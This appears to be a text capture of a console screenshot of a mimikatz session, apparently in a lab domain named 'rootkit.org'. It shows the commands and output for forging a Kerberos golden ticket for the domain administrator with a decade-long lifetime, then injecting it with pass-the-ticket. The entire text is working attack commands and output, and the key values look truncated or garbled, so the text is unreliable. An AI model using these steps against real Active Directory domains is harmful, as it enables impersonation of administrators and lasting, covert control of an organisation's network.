 mimikatz # kerberos::golden /domain:rootkit /sid:S-1-5-21-3759881954-2993291187-3577547808-502 /aes256:
015501ec30c161da401faf6cfed9526b9ceff16c8ade745 /user:administrator /ticket:admin.kirbi
ERROR kuhl_m_kerberos_golden ; Domain name does not look like a FQDN
mimikatz # kerberos::golden /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808-502 /aes256:3e6
ea83015501 /user:administrator /ticket:admin.kirbi
User      : administrator
Domain    : rootkit.org (ROOTKIT)
SID       : S-1-5-21-3759881954-2993291187-3577547808-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a401faf6cfed9526b9ceff16c8ade745 - aes256_hmac
Lifetime  : 2019/9/21 11:06:09 ; 2029/9/18 11:06:09 ; 2029/9/18 11:06:09
-> Ticket : admin.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt admin.kirbi
* File: 'admin.kirbi': OK
mimikatz #